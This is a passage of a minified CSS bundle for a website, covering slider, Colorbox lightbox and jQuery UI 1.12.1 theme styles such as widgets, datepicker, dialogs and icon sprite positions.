rgba(0,0,0,.3);width:9px;height:9px}.rslides_here a{background:#222;background:rgba(0,0,0,.8)}#colorbox{box-sizing:content-box}#colorbox *,#colorbox *:before,#colorbox *:after{box-sizing:border-box}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:999;overflow:hidden}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto !important;overflow-x:hidden !important;overflow-y:auto !important;margin-top:0 !important;padding:10px 10px 0 10px}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block}.cboxIframe{width:100%;height:100%;display:block;border:0}#cboxOverlay{background:url(../../images/overlay.png) repeat 0 0}#cboxTopLeft{width:21px;height:21px;background:url(../../images/controls.png) no-repeat -100px 0}#cboxTopRight{width:21px;height:21px;background:url(../../images/controls.png) no-repeat -129px 0}#cboxBottomLeft{width:21px;height:21px;background:url(../../images/controls.png) no-repeat -100px -29px}#cboxBottomRight{width:21px;height:21px;background:url(../../images/controls.png) no-repeat -129px -29px}#cboxMiddleLeft{width:21px;background:url(../../images/controls.png) left top repeat-y}#cboxMiddleRight{width:21px;background:url(../../images/controls.png) right top repeat-y}#cboxTopCenter{height:21px;background:url(../../images/border.png) 0 0 repeat-x}#cboxBottomCenter{height:21px;background:url(../../images/border.png) 0 -29px repeat-x}#cboxContent{background:#fff;overflow:hidden}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{margin-top:28px}#cboxTitle{position:absolute;top:4px;left:0;text-align:center;width:100%;color:#949494}#cboxCurrent{position:absolute;top:4px;left:58px;color:#949494}#cboxSlideshow{position:absolute;top:4px;right:30px;color:#0092ef}#cboxPrevious{position:absolute;top:0;left:0;background:url(../../images/controls.png) no-repeat -75px 0;width:25px;height:25px;text-indent:-9999px}#cboxPrevious.hover{background-position:-75px -25px}#cboxNext{position:absolute;top:0;left:27px;background:url(../../images/controls.png) no-repeat -50px 0;width:25px;height:25px;text-indent:-9999px}#cboxNext.hover{background-position:-50px -25px}#cboxLoadingOverlay{background:url(../../images/loading_background.png) no-repeat center center}#cboxLoadingGraphic{background:url(../../images/loading.gif) no-repeat center center}#cboxClose{position:absolute;top:0;right:0;background:url(../../images/controls.png) no-repeat -25px 0;width:25px;height:25px;text-indent:-9999px;border:0}#cboxClose.hover{background-position:-25px -25px}.cboxIE #cboxTopLeft,.cboxIE #cboxTopCenter,.cboxIE #cboxTopRight,.cboxIE #cboxBottomLeft,.cboxIE #cboxBottomCenter,.cboxIE #cboxBottomRight,.cboxIE #cboxMiddleLeft,.cboxIE #cboxMiddleRight{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)}/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, draggable.css, resizable.css, progressbar.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?bgShadowXPos=&bgOverlayXPos=&bgErrorXPos=&bgHighlightXPos=&bgContentXPos=&bgHeaderXPos=&bgActiveXPos=&bgHoverXPos=&bgDefaultXPos=&bgShadowYPos=&bgOverlayYPos=&bgErrorYPos=&bgHighlightYPos=&bgContentYPos=&bgHeaderYPos=&bgActiveYPos=&bgHoverYPos=&bgDefaultYPos=&bgShadowRepeat=&bgOverlayRepeat=&bgErrorRepeat=&bgHighlightRepeat=&bgContentRepeat=&bgHeaderRepeat=&bgActiveRepeat=&bgHoverRepeat=&bgDefaultRepeat=&iconsHover=url(%22images%2Fui-icons_555555_256x240.png%22)&iconsHighlight=url(%22images%2Fui-icons_777620_256x240.png%22)&iconsHeader=url(%22images%2Fui-icons_444444_256x240.png%22)&iconsError=url(%22images%2Fui-icons_cc0000_256x240.png%22)&iconsDefault=url(%22images%2Fui-icons_777777_256x240.png%22)&iconsContent=url(%22images%2Fui-icons_444444_256x240.png%22)&iconsActive=url(%22images%2Fui-icons_ffffff_256x240.png%22)&bgImgUrlShadow=&bgImgUrlOverlay=&bgImgUrlHover=&bgImgUrlHighlight=&bgImgUrlHeader=&bgImgUrlError=&bgImgUrlDefault=&bgImgUrlContent=&bgImgUrlActive=&opacityFilterShadow=Alpha(Opacity%3D30)&opacityFilterOverlay=Alpha(Opacity%3D30)&opacityShadowPerc=30&opacityOverlayPerc=30&iconColorHover=%23555555&iconColorHighlight=%23777620&iconColorHeader=%23444444&iconColorError=%23cc0000&iconColorDefault=%23777777&iconColorContent=%23444444&iconColorActive=%23ffffff&bgImgOpacityShadow=0&bgImgOpacityOverlay=0&bgImgOpacityError=95&bgImgOpacityHighlight=55&bgImgOpacityContent=75&bgImgOpacityHeader=75&bgImgOpacityActive=65&bgImgOpacityHover=75&bgImgOpacityDefault=75&bgTextureShadow=flat&bgTextureOverlay=flat&bgTextureError=flat&bgTextureHighlight=flat&bgTextureContent=flat&bgTextureHeader=flat&bgTextureActive=flat&bgTextureHover=flat&bgTextureDefault=flat&cornerRadius=3px&fwDefault=normal&ffDefault=Arial%2CHelvetica%2Csans-serif&fsDefault=1em&cornerRadiusShadow=8px&thicknessShadow=5px&offsetLeftShadow=0px&offsetTopShadow=0px&opacityShadow=.3&bgColorShadow=%23666666&opacityOverlay=.3&bgColorOverlay=%23aaaaaa&fcError=%235f3f3f&borderColorError=%23f1a899&bgColorError=%23fddfdf&fcHighlight=%23777620&borderColorHighlight=%23dad55e&bgColorHighlight=%23fffa90&fcContent=%23333333&borderColorContent=%23dddddd&bgColorContent=%23ffffff&fcHeader=%23333333&borderColorHeader=%23dddddd&bgColorHeader=%23e9e9e9&fcActive=%23ffffff&borderColorActive=%23003eff&bgColorActive=%23007fff&fcHover=%232b2b2b&borderColorHover=%23cccccc&bgColorHover=%23ededed&fcDefault=%23454545&borderColorDefault=%23c5c5c5&bgColorDefault=%23f6f6f6
* Copyright jQuery Foundation and other contributors; Licensed MIT */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:19999}.ui-state-disabled{cursor:default !important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-0.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px solid #000}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup>.ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup>.ui-controlgroup-item:focus,.ui-controlgroup>.ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical>.ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label+.ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label+.ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc( 100% - 2.4em )}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:600;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:none}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("../../images/jquery-ui/animated-overlay.gif");height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px .4em;margin:.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-0.3em;margin-left:-0.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-0.3em;margin-left:0;margin-bottom:-0.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:inherit;font-size:inherit}.ui-widget .ui-widget{font-size:inherit}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:inherit;font-size:inherit}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #aaa;background:#fff;color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc;color:#222;font-weight:600}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #d3d3d3;background:#e6e6e6 url(../../images/jquery-ui/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #999;background:#dadada url(../../images/jquery-ui/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#212121;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #aaa;background:#fff url(../../images/jquery-ui/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee;color:#363636}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:600}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px;background-position:16px 16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(../../images/jquery-ui/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(../../images/jquery-ui/ui-icons_222222_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url(../../images/jquery-ui/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url(../../images/jquery-ui/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url(../../images/jquery-ui/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../../images/jquery-ui/ui-icons_cd0a0a_256x240.png)}.ui-button .ui-icon{background-image:url("../../images/jquery-ui/ui-icons_777777_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px 